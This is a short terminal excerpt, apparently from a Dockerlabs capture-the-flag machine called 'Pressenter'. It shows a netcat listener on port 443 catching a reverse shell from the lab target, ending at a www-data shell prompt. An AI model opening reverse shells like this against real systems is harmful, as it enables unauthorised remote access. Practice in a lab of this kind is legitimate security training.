 /home/aimhoff/Desktop/Dockerlabs/Pressenter nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 35524
Linux 9c8dc99d0244 6.9.7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.9.7-1parrot1 (2024-07-18) x86_64 x86_64 x86_64 GNU/Linux
 15:48:12 up  1:03,  0 user,  load average: 1.34, 1.09, 1.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$